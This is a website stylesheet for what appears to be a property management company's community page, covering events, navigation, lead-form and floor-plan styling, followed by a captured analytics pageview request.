.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #822726; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0303; background: #5b1b1a; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #330f0f; }

.paged-results a.page-notselected:hover { color: #fff; background: #5b1b1a; border: 1px solid #0c0303; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: rgba(255, 251, 247, 0.8); -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: rgba(255, 251, 247, 0.8); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(255, 251, 247, 0.8); }

.top-bar ul.menu li { background: rgba(255, 251, 247, 0.8); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active > a { color: #fff; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5); }

.top-bar ul.menu li.active > a:hover { color: #252525; text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.5); }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; padding: 0.66667rem; color: #252525; font-size: 0.83333rem; font-weight: 500; text-transform: uppercase; text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.5); text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: rgba(255, 255, 255, 0.8); }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #822726; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #822726; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 64em) { .top-bar { margin-top: 1.11111rem; background: transparent; }
  .top-bar ul.menu-top { background: transparent; }
  .top-bar ul.menu-top > li { background: transparent; }
  .top-bar ul.menu-top > li.np-85 { position: relative; padding: 0.16667rem 1.38889rem 0 0.44444rem; background-color: #822726; border-top-left-radius: 0.22222rem; border-top-right-radius: 0.22222rem; }
  .top-bar ul.menu-top > li.np-85.active > a { color: #fff; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5); }
  .top-bar ul.menu-top > li.np-85 a { color: #fff; font-weight: bold; text-shadow: 0 0 2px rgba(0, 0, 0, 0.2); }
  .top-bar ul.menu-top > li.np-85 a::after { content: url(/images/icon-nav-chevron.png); position: absolute; top: 50%; right: 0.55556rem; margin-top: -0.66667rem; }
  .top-bar ul.menu-top > li.active > a { position: relative; color: #822726; text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.5); }
  .top-bar ul.menu-top > li.active > a::after { content: ''; position: absolute; left: 0; right: 0; top: 75%; margin: 0 auto; background-color: #eb8e33; height: 0.33333rem; width: 75%; }
  .top-bar ul.menu-top > li > a { background: transparent; }
  .top-bar ul.menu-top > li > a:hover { background: transparent; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu-top li a { padding: 0.66667rem 1rem; font-size: 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 2px solid #822726; background-color: #c77e35; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(220, 126, 16, 0.15)), to(rgba(201, 115, 15, 0.15))), url(/images/lead-form-bg-pattern.png); background-image: linear-gradient(to bottom, rgba(220, 126, 16, 0.15) 0%, rgba(201, 115, 15, 0.15) 100%), url(/images/lead-form-bg-pattern.png); background-repeat: no-repeat, repeat; background-position: center top, top left; overflow: hidden; }

@media screen and (min-width: 64em) { .large-form-container .form-container, .content-sub .form-container { border-radius: 0.22222rem; } }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { margin: -1.11111rem -1.66667rem 1.66667rem; padding: 1.11111rem 0 1.11111rem 0; color: #fff; font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-size: 1.11111rem; font-weight: 600; font-style: italic; text-align: center; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); background-color: #6f2625; }

.form-container .lead-form-message { margin: 1.11111rem 0 0; color: #fff; font-size: 1.44444rem; font-weight: 500; text-align: center; text-shadow: 0 0 2px rgba(0, 0, 0, 0.2); }

.form-container .form_instructions.form-instructions { margin: 0.83333rem 0; color: #fff; font-size: 0.83333rem; text-align: center; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 0 1.11111rem 0; font-size: 1.11111rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { position: relative; padding: 1.66667rem 1.11111rem 1.11111rem 5.55556rem; text-align: left; }
  .form-container .lead-head::before { content: url(/images/icon-lead-form-house.png); position: absolute; z-index: 1; top: 50%; left: 0.83333rem; margin-top: -1.66667rem; }
  .form-container .lead-head::after { content: url(/images/lead-form-chevron.png); position: absolute; left: 0; right: 0; bottom: -1.44444rem; margin: 0 auto; } }

.form-container .form_required_div { padding-top: 0; }

@media screen and (min-width: 64em) { .form-container .form_required_div { padding-top: 0.44444rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #252525; font-size: 0.77778rem; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #252525; font-size: 0.77778rem; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #252525; font-size: 0.77778rem; opacity: 1; }

form :-ms-input-placeholder { color: #252525; font-size: 0.77778rem; opacity: 1; }

form select[data-selected=""] { color: #252525; font-size: 0.77778rem; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fbf6f0; color: #000; border-radius: 5px; border: 1px solid #ffae00; -webkit-box-shadow: inset 2px 1px 4px rgba(0, 0, 0, 0.25); box-shadow: inset 2px 1px 4px rgba(0, 0, 0, 0.25); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0.55556rem 0 0.77778rem 0; font-size: 0.66667rem; color: #fff; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 500; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.7em 1em; margin: 0 0 1.66667rem 0; font-size: 1rem; background-color: #eb8e33; color: #fff; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: 600; color: #fff; font-size: 1em; border: 1px solid #f8af67; text-transform: none; background-image: -webkit-gradient(linear, left top, left bottom, from(#fa8b00), to(#e79232)); background-image: linear-gradient(to bottom, #fa8b00 0%, #e79232 100%); -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #dd7816; color: #fff; }

form input[type="submit"].buttons:hover { background-image: none; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { max-width: 22.22222rem; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #f0a861; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #822726; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #5b1b1a; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #5b1b1a; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.button { font-weight: 600; background-image: -webkit-gradient(linear, left top, left bottom, from(#f98b00), to(#e79232)); background-image: linear-gradient(to bottom, #f98b00 0%, #e79232 100%); border: 1px solid #f8af67; }

.button:hover { background-image: none; }

#page-id-85 .content-text { padding: 0; text-align: center; }

@media screen and (min-width: 64em) { #page-id-85 .content-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { #page-id-85 .content-text { padding: 1.66667rem; } }

.content-text ul:not(.custom-list) li { margin: 0.33333rem 0; padding: 0 2.77778rem 0 0; color: #3c3c3c; font-size: 0.77778rem; line-height: 1.7; }

.content-text .contact-callout { color: #822726; font-size: 1rem; font-weight: 500; font-style: italic; text-align: center; }

.highlight-box { margin: 1.66667rem 0; padding: 1.66667rem; background-color: #fff; border: 1px solid #e3cdc8; border-radius: 0.22222rem; }

.highlight-box blockquote q { margin: 0; color: #822726; font-size: 1rem; text-align: center; }

.highlight-box blockquote cite { color: #c48b8a; font-size: 1rem; font-weight: 600; text-align: center; }

.highlight-box blockquote cite::before { content: "- "; }

.highlight-box blockquote strong { font-weight: 500; }

.highlight-box em { display: block; color: #c48b8a; font-size: 0.77778rem; font-weight: 300; text-align: center; }

.highlight-box h2 { font-weight: normal; text-align: center; }

.highlight-box hr { clear: none; margin: 0.55556rem 1.11111rem; border-color: rgba(130, 39, 38, 0.5); }

.highlight-box .noframe.left, .highlight-box .left.picframe, .highlight-box .left.innerframe { margin: 0 auto 0.55556rem; }

@media screen and (min-width: 40em) { .highlight-box .noframe.left, .highlight-box .left.picframe, .highlight-box .left.innerframe { float: none; } }

@media screen and (min-width: 64em) { .highlight-box { margin: 2.77778rem 0 3.33333rem; padding-bottom: 2.77778rem; }
  .highlight-box blockquote { margin: 0 2.22222rem; }
  .highlight-box em { text-align: right; } }

@media screen and (min-width: 78.75em) { .highlight-box .noframe.left, .highlight-box .left.picframe, .highlight-box .left.innerframe { float: left; margin: 1.11111rem 1.66667rem 1.11111rem 0.55556rem; } }

.callout-pets-welcome { padding: 1.11111rem 0; text-align: center; background: #fff; }

.callout-pets-welcome .heading { color: #252525; font-size: 1.77778rem; font-weight: bold; }

.callout-pets-welcome .message { color: #3c3c3c; line-height: 1.8; letter-spacing: 0.05em; }

.callout-pets-welcome .message em { display: block; margin-top: 1.66667rem; color: #8e8e8e; font-weight: 300; }

@media screen and (min-width: 64em) { .callout-pets-welcome { padding: 1.94444rem 0; }
  .callout-pets-welcome .message { margin: 0 2.77778rem; } }

.callout-retail-office-space { background-color: rgba(0, 0, 0, 0.11); background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), color-stop(8%, rgba(0, 0, 0, 0))), url(/images/callout-retail-office-space-pattern.png); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 8%), url(/images/callout-retail-office-space-pattern.png); background-repeat: no-repeat, repeat; background-position: center top, top left; border-top: 4px solid #822726; border-bottom: 4px solid #822726; }

.callout-retail-office-space .retail-office-space-content-wrapper { padding: 1.11111rem 0 0; text-align: center; }

.callout-retail-office-space .retail-office-space-content-wrapper .heading { color: #fff; font-size: 1.44444rem; font-weight: bold; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1); }

.callout-retail-office-space .retail-office-space-content-wrapper .message { margin: 1.11111rem 0 1.66667rem; color: #fbe4cc; font-size: 1rem; }

@media screen and (min-width: 64em) { .callout-retail-office-space { padding-bottom: 4.44444rem; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), color-stop(8%, rgba(0, 0, 0, 0))), url(/images/callout-retail-office-space-bg.jpg); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 8%), url(/images/callout-retail-office-space-bg.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; border-top: none; border-bottom: none; }
  .callout-retail-office-space .retail-office-space-content-wrapper { padding: 3.88889rem 0 5.55556rem; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), color-stop(8%, rgba(0, 0, 0, 0))), url(/images/callout-retail-office-space-ribbon-bg.png); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 8%), url(/images/callout-retail-office-space-ribbon-bg.png); background-repeat: no-repeat; background-position: center top; }
  .callout-retail-office-space .retail-office-space-content-wrapper .message { margin: 1.11111rem 6.11111rem 1.66667rem; } }

@media screen and (min-width: 78.75em) { .callout-retail-office-space { margin-left: -6.11111rem; } }

.slider-gallery .flex-direction-nav .flex-nav-prev a { display: inline-block; position: absolute; top: 50%; left: -0.66667rem; width: 1.72222rem; height: 5.38889rem; margin-top: -1.66667rem; font-size: 0; }

.slider-gallery .flex-direction-nav .flex-nav-prev a::before { content: url(/images/flex-nav-prev-arrow-mobile.png); }

.slider-gallery .flex-direction-nav .flex-nav-next a { display: inline-block; position: absolute; top: 50%; right: 0; right: -0.66667rem; width: 1.72222rem; height: 5.38889rem; margin-top: -1.66667rem; font-size: 0; }

.slider-gallery .flex-direction-nav .flex-nav-next a::before { content: url(/images/flex-nav-next-arrow-mobile.png); }

@media screen and (min-width: 64em) { .slider-gallery { position: relative; padding: 3.33333rem 0; }
  .slider-gallery .flexslider ul.slides li { padding: 0.55556rem; }
  .slider-gallery .flex-direction-nav .flex-nav-prev a { left: -2.77778rem; margin-top: -2.77778rem; }
  .slider-gallery .flex-direction-nav .flex-nav-prev a::before { content: url(/images/flex-nav-prev-arrow.png); }
  .slider-gallery .flex-direction-nav .flex-nav-next a { right: -2.77778rem; margin-top: -2.77778rem; }
  .slider-gallery .flex-direction-nav .flex-nav-next a::before { content: url(/images/flex-nav-next-arrow.png); } }

.floor-plan-row .column, .floor-plan-row .columns { margin: 0 auto 1.66667rem; }

.floor-plan-row .floor-plan-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column wrap; flex-flow: column wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; width: 100%; height: 100%; padding: 0 2.22222rem; text-align: center; background-color: #fff; border: 2px solid #812827; border-radius: 0.22222rem; }

.floor-plan-row .floor-plan-box em { color: #929292; font-size: 0.66667rem; font-weight: 300; }

.floor-plan-row .floor-plan-box img { display: block; margin: 0.83333rem auto 1.66667rem; }

.floor-plan-row .floor-plan-box .box-header { margin: 0 -2.22222rem; padding: 1.11111rem 2.22222rem; color: #ddd; font-size: 1.11111rem; background-color: #812827; font-weight: 500; }

.floor-plan-row .floor-plan-box .box-header strong { display: block; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.floor-plan-row .floor-plan-box .box-footer { margin: 0 -2.22222rem; background: url(/images/floor-plan-box-footer-bg.png) repeat top left; border-top: 2px solid rgba(129, 40, 39, 0.15); }

.floor-plan-row .floor-plan-box .box-footer em { color: #3c3c3c; font-size: 0.77778rem; font-weight: 300; text-shadow: 1px 2px 2px #fff; }

.floor-plan-row .floor-plan-box .box-footer .price { color: #3c3c3c; font-size: 2.88889rem; font-weight: bold; text-shadow: 1px 2px 2px #fff; }

.floor-plan-row .floor-plan-box .box-footer .price span { font-size: 1.22222rem; font-weight: normal; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=63770049&t=pageview&_s=1&dl=https%3A%2F%2Fwww.etkinandco.com%2Fcommunities%2Feagle-pond.html&ul=en-us%40posix&dt=Eagle%20Pond%20-%20Etkin%20and%20Co.%20Property%20Management&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=500129756&gjid=522852866&cid=500566152.1765506399&tid=UA-109671268-1&_gid=2119413158.1765506399&_r=1&_slc=1&z=623438551
body_size: -451
content:
2,cG-22XGJNYLSW